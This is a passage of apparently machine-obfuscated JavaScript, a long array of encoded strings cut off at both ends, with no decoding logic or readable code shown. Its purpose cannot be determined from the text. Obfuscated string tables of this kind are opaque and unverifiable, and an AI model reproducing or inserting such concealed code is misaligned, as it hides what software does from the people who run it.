W63cRSkyo2q','WR7dMmo1emk5W5i6BW','W404WOFcHLa','ugCvW63cTCo7BfuY','W58+sSk2WPu','adP/','W4q0FvLjhG','wSo0FSoCDa','DY3cVYZdRa','B8kwW6RcPMa','W41AW5pdJ8or','WORcJsxdKq','v2GJo8oJ','W7pcS8kIfSoIW4VdRGXrbSo2WPihfqKc','WONcMConW5NdRmogWRhdLguczSkm','W6GRD1W','WP7dJ3pcU8oSvCo2ESkaoq7cSq','zW4PWP52','WP8msmkgDG','W60NWOCOeW','sLaAgmoA','BhNcJ8oTW6K','WRafbSkDeW','rKlcVCogWOBcMJFcLCoE','jmo6kgPyWOS','WQ3dGComW6yp','WPtcLrtdSmkK','W5VcHahcSCkcp2tcSdC+FmoyW7G','W7JcPSkEe0i','W4n1WOWyW5u','WOZdMCoL','WQaMWOePeCkDWPPQWRFdRauAW4u','AW7dU8ovhW','W4dcJWNcTCkofwy','ESokqSoECG','W61uWRCkW4O','WPxcK8oXW6RdPG','mmk0WRWOiW','sxOzW6NcSW','yt4fBeG','fSoJW6pcUNDSt8o8W7tcLa','W6K6F1C','W51tW5/dMCos','W6bDWRSDW5K','WQOXe8klW6G','th1eW6NcOG','FbmuCgu','WRXHdmo+hq','WQa/Ccqn','c2qCW77cRCo5EXyGwSkYhCkQWQtcIZpdUG','W4a5WPRcSK0','W7azDmk2WQC','rG/dT8oRW6tcSbpcJdTe','WQtcQXxdTSkV','f8oqW6tcQdC','W4VcOSo1umoM','D8oYvSoGtq','WOeyWPZcOwS8WOhdSmoMW6GCW44','W6RdICkWorddTW','u8oky8o2vG','W5WhWP7cPf4','WQr6pSovWOmXWPma','W6iQWPC+eCoCWPmMWR3dOrzfW5jLWR0','WQxcKSohW5JdKa','WReCaCkuiW','W4fbqSkNW5y','WQhdQwX1xa','W78uW5/cL8o4','BbKgfhxcTXyAWRpdUCkKzuTo','W4vBrSkQW6G','WRSqbmkdda','dmo5oG','WRHKnCo5aW','WQLVjmoa','CSoUrG','rSk+W5xcKMq','W75NWOGbW7e','WQ3cS8klkCoT','CmoTWQZcPmkt','WRHpimotaG','qxueW77dUCoYBemY','q8khW7eQpW','W73cSCoMz8ob','ASkMW63cQgu','W63dGCoQW7qZnCooFsmDEHtdH8oYWQq','Au0CfSoZB8oDWRdcJG8KW61cqeW3WRhdI30P','WQVdIxFcQ8oM','gSoRW7pcVZ9U','W4eWu8kmWRW','WPpcVmoXW6FdUW','r8kCW5ecq8oPdwyjAmk7WQ5UaMldRSkhfa','WP/dI0rMAW','W5NdPCkBca0','WOZdLmo4imkHW5W7zq','WQe4umkMaCk0WPJdQmktFq','WQKoCSkrWOFcKfiBW7uMWRhdRr4HW5mQW4W','WQe2jmkgmG','WRVdLfpcUCoS','WRVdIw/cRq','kWFcGSk8W7fDFf4g','W6dcIfRcL8kYA8kOh8onDbFdUCkn','W6y/WQW4hq','WQ3cTcNdP8kH','kmk1WPWYha','WONdPuD0FG','hHtdG8oTW4FdQH4','W7PYW4tdMSoV','WQZdPuJcUCoL','WQZdGwDBugyg','uYZdVCoUdvi','ymkVW4tcGLK','W4OmW7O','qxueW77dUCo0ye81','sti7WRHW','W4nQEmk8W4G','WQ3dLLhcRSoS','WQxdM8o3W7aLnmojkgyDAf8','rLlcMSoLW78','k8o0tmkeW7S','WQxdM8oHW7e','dmkvWP86da','W5dcTCkTehC','W6FcPCoHDq','W58CWPBcS1e6WPZdH8o3W6epW4jSWOm','W79iWQhdSdS','WPlcSCoeW7/dPW','W7ChWRZcOLu','W4JcGmkZbG','rsJdPmoG','tmovvtTAsCo+EHq','W7ZcTmo2Fmo9WO88WOhdLW','A0/cRSoxW4m','W6rZASkaW7C','WP/dUNhcVmoI','W4NdGmk2fam','WPxcIdtdMSkw','BmkqW5eyhCo8dxmq','WQKWsSkSD8k2WPddOSkEncL2oCkfDSoJW4m','rmkWW4GhnW','gSoNW77cVdj0','WQedpSkE','AreLWQbJ','uYdcHqhdKW','D8oFWO/cTCkZ','cmkjWPaUmG','BeRcKmoaW6u','bWZdNaFdKSoVzmoqrmkTbCozW7mTWQJdPJv2WQ49WQahf8k0W4VcLgq9W79FeSoFpG','WOj3eCoTemkY','WO3dPSo9W5GK','5BoA5B+xWQqZWQ3cIKJcJColWQy8WRxdKSoNW5BdMxJdUSkzW6NcVuvPtINcRrJcMCkcW6mpW4mVDutcVG','WPlcMaVdH8kG','W65NWPSc','uCkaW67cPwi','WQJcLSoLW7tdMa','EbhcJHBdQW','W7FdJSk+W6LZkSkwlhG','WQ4WBCkFzW','zmkKW7RcUL3dNW','hmk3WRW3ntCg','W64eWQhcL2m','WRBdT3fMqa','W6X/WOytW5y','sSkGW6lcUKe','W7fSf8o+h8oQW4FdRCk5rfz/ma','yCkTW40','WOyYhCkDW7K','WPa8jCkoW4q','zSk7W6xcTfRdNG','DCoSWRdcPSkB','WQtcQSo5bmoJWOtcSKm','WQaPWPOLc8kAWPyP','W6PMWQW7W4u','o8oVW4xcKHG','WQSzeSkEW5a','W7DkzSkNW5e','WQVcSmkW','W4VcPhOCnSkj','btn8ya','oCk/W4tdQvZdIwBdTCoYW4ldPZeN','iHGJWRXjWP/dIv3dHb/cVW','WPudbmks','iCo3hv9U','WOFdQmoImSkM','WOWvhW','W5/cMSkybha','W6f3q8kdW6u','W7hcT3ekpq','W6/cSctcU8kH','WPanzW','WOFdQe/cImoI','kmoxWR/cMLPurSkQWQe','W7KyWOdcNh0','WODVomoxWOq','amoNW7RcTcXLzCo3W73cK8kp','WQZcOSo9W5xdMa','WRaxp8kzW4S','WQy1tCkKrW','qWNdOmo+W6FdRWu','WOmFFaGZ','W4RcJqtcS8kD','F8o8wmoW','W6bGyCklW45qCYuP','A8oiv8obta','BMrFW5hcHa','l8o9oNGqWO/cLmok','F8kLW4xdReVdHa','iGq2WRHvW5hdKHJdJqtcQCoysXKo','dIpcM8ktWRe','WQSgoSkeoG','x1u4W4VcLW','W5ldSCkBkdq','qwdcNCoSW40','gCkaWOC','W4pcSmomFmoy','yYNcScpdLq','E8koW5e+pa','yXe1WQPcW4BdTLddGXK','qsyvWP9Y','WPBcRgiBpmomfqPPW7mjB3pdLYy','WRxdK8oJ','pSokmaun','kCoRlGye','WQqoymkzWOxcLKHPW7q9WRe','W4TeW77dMa','tmkBW7/cPNq','u8kMW6xdHN8','bd5JE8obkSokW5jtiSk4','WQ83pCkkW5a','WQZdPmoJW6Wa','WRSrh8kDWOFdV8kNWPLL','WO0tW58','W7b6WPVdIHO','ufuiW6JcLG','pSoChXqL','WQhdO8oDW7OR','W6bZF8knW5y','W57cJtNcICko','W5/cU8oLCmo0WOShWOldG8kIpq','W4jZW5/dRCoA','W60KWOeGeCku','j8ogcv17','WOFcLmoCW67dTq','gCokabeT','WPpcM8ouW7FdRq','AmoBwSoGtq','W5PcA8kIW60','WRhdL8o/W7KGnCodbYigzG','wmoPWPBcKCk3kX8K','g8oBdqSn','FmkXW7NcMgu','ydBdM8oTW7a','bmk0WRqvlW','W6O3CSoAWP8KWODhuve','WPLPfmozWRq','sKHfW6JcSa','WQtcPSkTbCo+WP4','xZlcNIBdKG','oCk/W43dOuRdJ0RcT8oJW4xcRZ83WPG','W5RcTmoRD8o/','lcpcNmkwWQ4','W4CaWRqpfa','Cmk2WROKi38szt4FW5yyBtP/','W4nKWOBdPHe','W7OGWOGskq','Dr0c','y3rhW5FcRq','W47dL8k2','WRvHdmo8','WOWsFSkdqa','W7Xzw8kNW4O','W5P3WOZdRsddJa','cSoAgeTE','e0fBW5ldG8kjWQJcMW7dUdZcHh8/WP/dOSk5tslcQIhdLq','W5FcICkYfNxcKa','WOOTtmkIxG','W6VdRmoZWRvO','WQVcR8kQaCoH','a8oqbf1T','fZ93vmomkmoCW7y','e8oaW6tcGtu','WRJdLKVcS8o6','y8kYW64iiG','kWFcGSk8','WRrLoSoBpW','W7LvW74','W5BcOhyl','eXfGF8o3','lCk1WR8PmG','W519WQmZW5e','WOZcJmkInCoY','dSomwG','CXddTmoSW6i','gCkFWReyaa','WRm8WO5o','W6TYWPSrWPbvrmkRuq','r8oEaxO','WQNdHxNcVq','A8k/W5RcPxe','sXNdQCoYmW','WRWdga','uuVcPSovW5/cJYlcHa','W5qeW7xcU8oD','BXS6WRPm','DmkHW6pcHLe','WOddNCoGW74OmW','vK49pmoU','W4XKW7ddPmon','va3dM8oqeW','WRCebSkq','sNrYkq','WQRdNwrjFG','W7SZWOWfna','W6nVCSkhW4Duscy9lHK','zutcUmobW7W','W7uSz8kkWP0','W67cO8oWyq','W5LwW5NdUCoY','eN/cPCk3tqxdObf7W5maga','cb/cRSkRWQ8','uxSLW4VcL8opFuKVxCkT','WQNdNCo9','xCotWPlcO8k5','tCk0W5Gppa','WPX2o8oGWP8','zWNdVCo/W7a','W5TNEgzKW4xdIG3dOKm','W5HNFCk8W7i','qcCbWRfm','z0D4W77cKq','W7hcRhOjmmks','W75BW4NdGCoZ','WOuqg8kDma','rmkzW40AjG','tGy1B0m','pKDRW6WxWOVdRh3dJHNcQCo7','rNSFW7tcVCo5','BSkfW7ddPvy','W7aksLP6','rghcP8ovW4W','WRtcMJRdK8kp','WPKvW7xcJSo1W77cMSohF8opuL0','lSkcWOu2pa','WQb/iCkyWPnafZzT','W43cPCkomMO','W4RdISk1oW3dIWW','rYFdSSoYlG','k0KlcmoblmoFWRlcM0SUW6fts0e','m8oIuSkqW6y','zKGBhSod','W7TayCkrW7i','weP0W4BcLa','W4BcJ8oCzCox','W50lWP7cQKiX','yCklW5yjha','xSoPxCoWta','W67cVmoQCmow','rCkpW4BdHxO','W5WCWQ8GoW','WONcNdNdISkoWRpdULmnWOxcUeTlW55wb0xcRW','jWHqeCobB8oxW7/dKra','WOddNCo9W6CKnCoshc4eA1u','WRb0dmoV','cWdcU8kiWOS','xCknW4/cVgS','W6a4WQ04nG','CmkPWRi6pZ4BBsi','wCotrSk3W5dcGsJcMSk6W785nSkmWR4MW77dILtcLG','W6XNW5/dK8op','WQVcRmkTbmoJWOtcRa','W7hdKCoWimk+','fSocu8kJW4ddGc3cImk3WRONCSoqWRyO','mCoOzmkhW4m','W4mcW6ZcPSoU','WQddNSoMW7yQ','WQWYmmkyma','t8kmW7Gwca','W6itF8kEWOa','W5unALDM','E03cOSoZW4i','t2/cQSoIW4W','WONcSCkRmCoj','W7Slz8kosGDfW50T','jd7cJmk6WPC','Du7cP8oUW4K','n8kHWQyxba','W5FcJCkLbgJdLCosWPxdVJammSk5FK3dPqz7','W6iCzSkq','rSkcW6FcJLy','WRBcNCosW7xdLW','EaRcKW/dL8oR','W4XNWP0cW6G','wapdOCoLW6tdSq','tdtcPJFdUa','sHtdP8o4','s3uDW7O','WQlcRmo2W6ZdSa','W4RcJ1aKda','p8kEWRCHmJnzEcKDW5vzAMGLvHjXswW','tCosWPhcMSkF','l8kZWRKYfW','pCk2WQa','qIVdPCoxlG','sCk9W6FcTKC','W4fjymkIW6m','EcyIWQL+','W6tdOCkf','hapcGG','Dd83ufa','W78CWOCJla','EHy/','wqhcP8ogW4BcI3ddL8ki','WQxdPCoMjmkh','vGtcIaFdLG','l8oZsmkoW60','EmoGF2upWOpdJCovWOO','fmoWrSkZW4e','WQ7dKCoqn8k6','mmoqrCk4','WOzLDwf0','o8kTWPGHha','WO/dPSoqnSky','W6iMWPFcHNO','W4ZdOSk/ctS','WQWCaSkyW4/dLCkTWPz/','WQdcT8kUdG','rIa7WPDR','W4LCW6VdMCoV','W6lcOXFcPCkA','W7CrzmkBWPlcNu9AW7iSWQ0','WPJcNmkWehJcNComW5NdTdWAESkPDLldPqT7','WPtcKCow','W60/DxHw','WOJcNdG','WPnplmo5oa','WPlcQYldU8kO','W4VdLmkRmsi','WOiFCcKs','W7BcOmojxCoW','WQFcQmkOcCo4','W5xcJCkXfa','WOWGdmkSW60','W6G9DeffdWqCWO0W','zHhdNCoupa','ySksW7NcJW','l8ofw8kaW4C','WOOTBcKu'].concat((function(){return['tmkYW4pcTLK','wWhdOSo+W4O','W6ddG8o9W7yUmSod','CM7cQmoqW6W','W4P+WOtdVcG','oSorffXf','W6b/WOZdUcBdLW','iJdcTmkfWRa','W4rHWOO','W6DNWOiC','WOjqh8onmG','WRzqAwX5','WOWyaSkEkq','WOtcT8kakmo9','W7auyCkmWP8','bWJcUCkUWPm','omoAb0Pw','AmoJWPFcMSkw','tCktW5CpbCoTg0emySkZWQ4','EcJdTmoqgG','W6yECCkrWPJcMW','ycJdH8ohW4q','WQWjC8kotq','BG/dGSoMW5G','W60oW6ZcHCob','WPikydW','W6b8WOtdQW','pCkDWQunbW','W7ewW67cGCof','WQxcN8oNW7tdLq','c8oBqmkzW5G','zmoVqmo7ua','W7xcJ8omA8oi','wqe1WP5S','WPrHBxO','E8k/W7NcH0S','lHlcGSkV','WQeDaCkacW','WRhdL8oJW7OGmG','W54nWRRcRwa','lCoZlwXo','qIxdSCoYca','yJ/cHaJdQa','m8oSWRRdPWBcJW5EpSoxW5nijG','WR1UCSknW4WrrsuHzG8q','WPNcKmkIo8oW','hI9+EW','BCoqWRZcI8kK','WP3cIG3dJCkg','WRyVBSkarG','WPlcIctdNCku','uCoHW7VcVJTYc8oOW7NcGCkonNOHimkksrxdPNJcVq','W57cLweGba','W7NcPSkPmLm','D8oVWQxcPmkD','q1FcVCov','omoSiNbj','BqiNWRy','yeNcMmoqW4O','WRH6iSoxWPGK','WRLEs3jT','tJNdTCoV','WPPmWRJdLSkVx8kXwIG','tdpcNIddSq','W5eXvmk0WPi','WPbWAw5o','t8kNW6xcSq','W7tcRSkjcxC','yCksW6xcLeC','WR7dP8k0nG','f8oVW6dcLWK','tZ0rWRTK','FIJdSmoCW6W','zmk1W7q0hG','rKZcQSosW4BcIZZcMCoVtCokWPjpWOtdTq','wbxcKchdMa','W5NcPx8ToCkabry','W77cQ8k0k3a','WOW+hSkpW4S','lmo7i09v','W61vW74','WRxdJNfBrL0','WOa3qXOW','W7lcP8kgnw0','r3WtW7FcNa','W71rCSkHW4a','v8kDW6yQpa','WQHSmmoeiG','W71YFmkmW4C','W6vPxSkqW4u','iadcKmkUWRLnremrWQiU','vNGzW7VcSCojEq','WPpdNCoqp8k/','WQv2sML2','tre3WQbs','W7ZcIx4meW','W7CqweTP','AueCgSoCAq','W74oWPKzcW','WP4iW5NdHmofwCotCG','WQ0WqmkI','W7ddT8kzesu','tc3cQaVdLG','W6VdGMjnqW','WPHwmCofWRe','yYe/WQbM','r8k5W4ZcNee','F8kXW6xcR1C','zSkAW58ihmoNeh8','xSkIW4JdVa','CSoSWPhcMCkhlaOWW4pcRmkSW4tcRNC1WRZcHu7cQLG','W6SXs8kQsCo1WOldQSkAE21TF8kfDSk0','A0NcI8oWW40','W40nCCk2WQm','FCkjW4NcK1a','b8o9d3vx','sYueWR51','WPdcHbldLSkx','W43cSN4CnmkgeWTT','fmoRW7NcVW','zSksW67cNG','WOxdTM7cS8oa','W6WyFmk7WPJcKuu','nCoVzmkKW4C','xmkqW6pcKx4','W4SKW4/cN8o2','W5tcINKVla','FmoNzmo/Ea','fqXcE8oh','yurgW4xcJW','gSogat4','W4frWRJdMau','W4GOW73cL8ok','WOuhp8k1aW','W7eYW4hcPSoJ','W6adWQxcThe','Bmk1W47cP0K','W4ldKmkLla','WQLRimoxWPG0','pCkPWROJlq','WRTjpmoedW','sCkDW6KKiW','WR1PfSo2','W4mhWOdcSq','W45jW6hdHSok','WQrIxe5o','xmkhW6/dMuq','WObuyx9c','W509msyRWOpcJgBcVqqkWQ8','D006W4ZcHW','WP5tcCo4WOe','WRDVg8oObG','WPtcSSoGW47dSa','qxueW77dUCoSAfWJ','vmkMW6NcSfFdNG','W5/cLYFcPCkN','qdNdUq','W5CZW5VcT8oG','W4VdVCkZkaq','W4HgWRJdTYy','WPalAa','W6XcwmofWP/cPCoYWRT7WRhdTmkJuG','W4JcLrNcOG','W7X/WOyuW5HHsSk7wG','zYJdLCoSpW','WPJcN8k5ehpcM8ow','qwKBe8o8','WODHWOJdVJhdH8oZFbhcNKZdJsNdSq','WR5PimohWPO','WQddUSomW5yU','W4OpDwzk','hCoBW5pcII8','CbhcNY7dMG','d8omdd8awW','WQKzymkmWPBcNeXf','WQlcUbq','W4JcNSk5egC','W6bzWRFdMY8','amoXW47cQJy','WPTzcSoDWOm','W4yIlte3WP7cLr3dV2fhW540','d8oxtSkHW6S','WPxdRmo3nCkt','gtb4Fmos','bmkqWR8bha','WPFcNCobW5NdRmogWRhdLgaxE8kgoW','z3jNW4VcPG','W7JcVSoszSo9','WRXVgSo0gCkL','W4XzW7ldJ8o4qCoVxJhcOCk1','vJKEWRPi','lmo3rCkmW4a','bZjBq8oW','W4NcJMGbeq','WOu4oSkfW6y','W6rqWRxdSaC','Ax0EW7q','E8kbW5tcKfK','srBcQI3dUq','x1WQc8oY','W4DDW4pdGCox','WQBcQSkYjCom','W6NcQLCCdq','W5BcOhW0oG','W79YWP0vW5nr','D0eceCojySozWORcGKzR','WQHZo8ozaW','W6KBWONcLNG','W67cS8oGumo9WOiBWP0','WPPLFgy','W44DW47cI8ou','B8kuW7ZcI0S','WQf/jCoLWRq','W6pcVSkPbwy','wHBcLXxdIq','DCo3v8oasG','kmkKWR8','W6/cOmkwehK','tIJdG8oOoq','yruvwcRcOGqnWRK','wqxdV8oLW6NdUq','W54OWOFcRwW','WOPJcCoAWQy','W4xcHapcT8kcmG','ESkBW6OebW','gCoey8kBW48','WPCFyc9xW6jQgW','WQSFeCkpW50','WOBdGgXvquW','W5dcQg8D','W4O8WOdcTLK','WQmWsSkJ','r8oNqmoJFa','WPvupSo1iW','WQzXaCo3WRC','WQOddSkoW6VdTSkNWO9L','WRRdGmoAW7OR','WQquwdWi','DrutxgNcPG','mSoWbKbQ','W6tcPGdcTCk0','W4NcOSo+qmoD','W5dcHgiloa','WODHWOJdVJhdH8oZdGRcHfRcJsldReW','W7ddGCkMlqW','WR/cPYZdI8k2','WParEYutW7C','hmozb1b+','W5pcMmkXhq','W4P5rCkdW60','utmfy3a','iSogixn7','W6qdzh9H','AwWBdmoK','WQtdVmozW4eB','sCoeWRpcU8kz','W6TiomksW7pdQ8krWRu','x8knW7VcRxG','fYTJCSoolCo7W6O','ymoNFmoVva','A8kpW6NcMa','tW/dVSoRW6hdSW','CCk7W5NcQ0hdKLHR','W6WbWPZcRL0X','W4VcSYlcLmkh','j1Hdsw7cSuDqW74','k8obddqDwSk+FW','sr0puG','fqnLwSoH','W6mYyujmgJe','W7NdVSk9kIq','WQ3cMSo/W4BdMq','W5ldJ8kdkZS','mZKxqf3cNJC','WRFdV8oKn8kx','W4hcMCkjaxC','CSkEW5lcL2y','W5xdJ8k+kWm','e0fBW5ldG8kjWQJcMW7dUdZcHh0+WP7dRSo4swpcTwVcINpdNHL3lSk4W6ldVdzTjbTbWRJdPSoilJhcTSk4yru','WQ/dVSoHW7Wo','W4LcWQyBW6O','W6NcPhalla','kWFcHmk2','WRNdH8oIW74l','WQfGWPGzW41av8oHv8onW7qCoJD1rGS','FCoPWPBcKCk3','W4nHWP0rW6W','5BsT5RQ556UR5Pgp57E35yY15y6777YD','WQRdQmoGW78h','WONdHKFcM8oa','W6PVw8k9W7u','xCkpW5ifgG','WRbxf8onaq','WRFdNCoAW4ecbCosiIiCAq','WPPhvNTt','wColWQVcMmkO','iSkQaCkScvpcTbe/W7bFWOBcNq','saBcJGVdKSoIq8omcq','W4WuxhPV','WPnpy2bs','WO8yoSkFiq','WQjdFhXS','y2FcQmofW7W','WOxcNmorW47dSSogWQZdLa','W641DLDync4','W6hcPmohymoF','WRFdJSo0nq','r8kyW7BcO0K','W48OwKvM','y8k4W7NcNxS','thOuW7RcRmotBW','FCo8t8oSuGJdPYC','WRjVf8o2hmkL','W5T3WOddSdxdGCoytWpcMf0','e8kTWPehmq','yuughmkfymoqWRtcJfW','WQdcQSk3eq','W7FcTxmljW','W5ZcSh89oG','W4nEW7ZdHCoz','gmkWWQKtcG','s8kSW6/cPva','W7PfWOpdTWa','W57cUu87fW','WPFcScRdImkT','xmkbW5ZcGfC','WO7cL8o6W6BdLq','rsJdPmoGvL/dGW5r','wCkyW5pdHuS','z8kHW6/cPx4','WQRdN2zq','rSk7W6xcTfRdNG','lCkGWQCundmAFYOBW4zq','zX3dP8ofmG','W67cP8o0F8oO','W7SNWOtcKgy','umoKESoCwW','WR1OnCoaWPC3WPelhW','FWC/WRbt','W4hcIbNcOW','ECkyW6/cHv9Bmmo/W7m','W7tdT8kdpbi','p8omeq','WRSspSkDdX4','W49xW4NdPCoQ','W4iQWPqYfmkEWP4J','WOVcJCobW6JdRmoVWRRdJM4lzG','WR5WhCoZ','BSkAW6NcIW','ESoKWOVcK8oXlGiZW40','W6j3WQS3W5e','g8otwSkZW4FcIq','WQ7cI8oAW6m','W4VcPg86pmkmeW','WQxcSmkK','WQ1GthPk','WOjtAgX0','W4mcjZjoW64Ybmkb','qXNdGSo7eq','DwK+f8oo','W480qCkRWRO','qLmrW43cSa','dSovbN96','W6fVq8k9W5C','CHOsFhq','W7G9WQhcP1m','W79MFCkdW5zu','W5/cLCk3hvC','WRNdGxxcQmkKrSoUv8kC','qu9JW6hcOG','rSo3ECoNta','W7mTzLDk','Amk5W5dcU1u','WOtcOCk0oSoP','WQpdJMDByuC','WQ3dHNDn','urxdVSoHW4i','W4VcJIZdLSkdW7VdKL0dWO7dPWrwW48','b8oZfLHx','W7KFWP0Ifq','W5XwW6ldGSow','W6/cQ1CEaa','CWddHSolkG','qG/cIIhdIW','i8oZyCkbW7K','lSo9lxe','W7TRWPCIW78','uxucW7JcSCoO','WRldK8oZoSk5W5y','DSoUuCoABW','WRS/E0qagcqyWPG3x8kXeSoHWRZdK8oJWOddVSkTW67cOcqa','b8okW5BcIHW','icH7Fmoi','W4ebWP3cOa','uvSuW7pcJG','wmkEW5i','wSorWRNcMSkk','W50lWP7cQKiXWQVdR8oZW7qD','pmoRea4Q','ECo0uCoW','WOakEbSu','ASkwW6JcRNS','W6WTWOxcS00','WPlcKqZcPmkEzY/dNZm0A8ouW77dRmkBEG','W6muaSkkWORdSSkUWObIWOpcG8owzL3dNmo7W68BWQhcJConWRL0b8kvECksWP5EW4xdLCkiF3TXzhBdMSogfmknWOjwWOW','pCo9iG','W6DBrmkRW5a','WQ0wiCkz','WPHpFeji','pCkQWRWRlZC','W5NcMmkBf1a','W5dcTxyc','z8odWPdcH8kV','obz1vmou','W5WgWPZcSG','DWZcKG8','WQVdJM5B','W7ugW6VcOSod','W4xcHGVcGCkA','zg3cNSo2W4q','W4JcMmkWjg8','dSoguSkI','lmo5oK1uWPlcMa','W712WP8CW5XgqmkBxCowW7i','WP7dJ27cOSoGuW','kmoxWR/cMfzAbCoIW6JcQCoPW4ldUa','WOhcLdpdJ8klW7/dRW','WPKtpSk+W44','jXzuxmo4','z8kTW5pdRuddNN0','WRiBpmkvqYaoWOnYW7X+W6eNAmop','W4VcMeGaia','WPtdMM3cNCof','CWhcJaNdNa','CSoGWPhcLCkOkG','WQ7dHLlcMSoN','W5NcMgKRha','w0raW4pcHSkE','WRpcTSkKE8oJWOyoW5pcHq','W6aFWPxcN0y','W5RdLmk2pYe','W4RcPhybi8kenqL4W7Lx','CSoSW4xcLmk1mbGP','wHldSmoLW6ZdUa','itfFzCos','AfdcPSoj','W4VdP8kKoJC','W4HDWOddUXO','WQKFqCkZqW','CmoPqCoN','WQeZrmkiW5HExtm','tXWNWRbJ','WQaOWOeLdmkuWPeZ','W4RcMgibeW','W6naqSkdW44','d8o9kae9','amkmW5Cic8kLhx0yjSkZWRW','DCkEW67dJf8','W684xCkkWQe','dbHEu8oo','W58DWOdcJvW','WOFdVSoJpmkc','k8k3W6BcSeddNHTUb8oi','W653WPK','DMxcOSowW74','tWCovW','W44AWOFcTW','WOraW6BdI8oLrSoYc3RcP8kJW6lcKa','W6SQqCkMxSk7WPNcOSkiBgjGmCkyomoQW6OTWQdcIq','W5tcPhujiCkj','W4vuWOJdQYW','lCobumk+W4C','svWzW67cMa','W5ytW7xcL8oE','W5JcKCkvW67dSSogWQZdLdreDmkiDCoUWP0eWOWxkdJcMfVdUCkikIiXWOvQW6K7W4i','xCktW7ZcI3S','W6feW6NdOmo4','sdJdPCohW4K','W64EASkwW5RcH0LCW78OWRe','WQhcTmoOFmoIWOzfWP7dImk3oSk2','y8oitmodAq','W4pcVSoQEa','jYPcDCoH','W7bWya','WQvLamoP','WPldH3blyG','W5ixW7ZcIq','W5NcTw8C','oCo5i3zlWPO','xweFW7dcLq','A8k4W7NcKLi','omkRWQqHfq','BcWLvwS','amoilq0c','WOS8cCkLW6i','W5K5WQyTnW','WP86C8kHya','A8krW7ZcKG','WQ0wj8ktva4hW40','W6DNDCkSW4O','W5bbWPxdUc0','cSovESkXW4W','W6GtW63cQCoO','FXZcJsddQq','W5mDEun1','W6lcO004ea','eSocwCkvW4xcJdlcMG','W442C1vfca','W50lWP7cPey/WPS','W5VcHadcSCkemxm','WQOfl8kyW4i','Dmo8vSo9','W4ieWOGFpW','FmkAW7e','W4/cUmk3n0a','WRFdLCoLia','e8kGWRKvkW','WR7dK3i','tK1DW6NcLa','a8opySkpW74','WQVdHSoIW7K','WOVcISo4W4NdNW','W7OKWOKSfmku','WP06r8kwzG','W7PYW6ddR8o7','W6yVzKa','WOJcKmoSdtdcHmkkWOJcTq','WQeyxIaZ','ECklW7hcG0C','WPvJoSo6aq','WQVdJhrssq','pb9jt8oO','BmkZW7yTdq','WPa4kCkOhW','tCk9W7NcQ1ZdIu8','AffHW4BcQq','FbxcMGBdMq','W6TNW7JdPCo/','BsJcPrtdSG','WQlcMSkbfSop','q8ktW7BcHN8','r8ksW5LbhmoTdgipzCkKWQi1cq','tJauWRHZ','W58/DCkZWQi','WRtdUNhcKCom','ESknW43cJvy','W6rkWP4rW4S','W4b4WRFdIqi','BqmNWQS','rKScba','WRBdR8oxaSk6','W4NcMwiffa','W78JWQBcLxa','WPigWRRcNCkLfmoetLVcUmkRW4u','zMDWW73cSa','WO8BoSkreHibW5G','fCo6eJCI','tuxcR8ouW47cMGxcHmoovCoh','W6KHEvTv','iSohbcmG','WRFdRLFcJmoL','W57cJCk/gq','aSoRfGSO','WONcTsNdJSkR','nCkXW7W','wdz8DCojjCokWQHyoCkO','mmoSFmk1W4y','W6bjymkMW5C','WOVcKZNdMCkf','kmoht8k7W70','jmkwW7ZcG10AbSo/W7S','vIZdUCo5eLK','WPChFYiS','WQG4r8kyrmkXWOldU8kuE3C','iCoNW6m','bMayW7RcUCo5jfiLxmkK','W6vZxmkwW7G','W48uW4VcJSo1','ib9Axmo6','zCkPW4ZdP1JdJ03cTmo1W5JdSq','WQehkCkDlG','W5/cJCkOecZcNmorWOddTa','vKZcS8ouW5W','W6aCs2zc','WPhcSmkvl8oS','brpdVmo4W7ZcSbdcLs1E','aCowW5RcLta','pIVcRmkyWQq','WOeBEsemW7DafmosWOJcVW','WPaZDCkDxq','W4G/WQhcPLS','WQqTumk1','DmkGW4JdQ0u','W6pcK8oHBCoPWPWTDv9s','WQK8bmksW5m','sbRdN8ogoG','W6VcRSoVF8oh','gmkYW4Gvnmoelq','AuCjW4/cMW','DSoSWPVcLW','FI4QWRzH','wCkBW48IpG','ftD8zmofoSoB','WOSRusCp','W5imW73cIG','W77dKxpcQSoMuSoN','WOpcSdBdK8kJ','WODWDgD2W48','W6ZcU8oTCmo6','iCoUac4g','AryWWRe','zCkvW5JdP2G','WO/cKmktd8oq','t3BcH8oqW4u','WRW5BHC8','kConaa0/','W63cNCkkfMK','W6TRWQqOW5S','WONcMc7dMmktW7y','WPyQDSkEFq','WPWFb8kqW4VdOCkXWOq','WOaAmSkvhaG','sNWgW7ZcKW','W4j8WQK1W78','WQvOnW','WRSrh8kDWOFdPmkWWO0','WQqAgSkzmG','W68jAmkuW5VdLujzW7iW','rmoirs8BumkQoWC','WQ7cSIpdKmkU','j8oHW67cQZK','WR8xEIu','W4v3WOpdUdFdJa','CXahtua','WP04zb8U','Febg','WPddN8oJhSkA','WQ3dHMDAtuC','W40mW73cM8oK','nSkXWR4S','W7eLfmk7hCkKW4pdS8oi','WQy2vSkVrG','W6VdJg9rw0XnWQZdVSoF','WQ3dTxzkwq','B2CFW7e','WR4KdCkeW4a','WQhcKWVdHSk3','W60zySkYWOe','ftD8ECof','l8o9oNGqWORcJ8of','zSkhW7tdKMm','W7u+F11whGSvWOO3eq','W7TXWRuAW74','W5q+zG','ASkcW6BcPNi','pCkgWOClia','W5THFhb0WOFdHcddUKfaW7S9WPG','WOFcL8kuf8o7','WOD6WOldSIBcICoOrGpcMu3dIg3dRexdSa','yrtcLaJdMa','WPtcMCoeW7NdNa','WOCSBmkbDq','W6n2WOexW4Ln','W48LWOO5f8kyWPS','Fvb7W7pcSq','W51QWRRdUXS','5Pw96lERBJKDW4pcLmkjW53cP8oOuJ8fWR4hoCo0rmkCjsW4r23dPmkMkWuwpJBcG8kfW50','WRZcQ8k1B8kLWP9AWPlcLW','WQ3cSsJdNSka','W5VcHadcV8kap0hcKci+','nXlcHmkOWPK','F8oWWOVcNq','W6OODq','k8ouW4BcOGO','W4RcPhybi8ke','W6qsASktWP7cKa','zSo/qmouwa','WQzTkSoNWPG','wmoWWOxcOCkq','W4RcKH4','W7pcHsRcImk1','W5XNumkVW7u','uCknW5xdHxW','FCkAW4O','hmoJW7RcVG','W70AwMzJ','xtxdPCooW4y','l8osrCkeW7S','WPJdS8oRnmkV','W6FcMSojz8oN','W6WRuCkTWOy','ablcNSk4WQ4','gCoPjKH8','W7CUzLDr','btD8ya','qhxcVCoKW48','W5NcVSktnxa','W4yQwxT0','W4NcICkXehpcK8on','WR9XhmoZlq','WRdcHdhdHS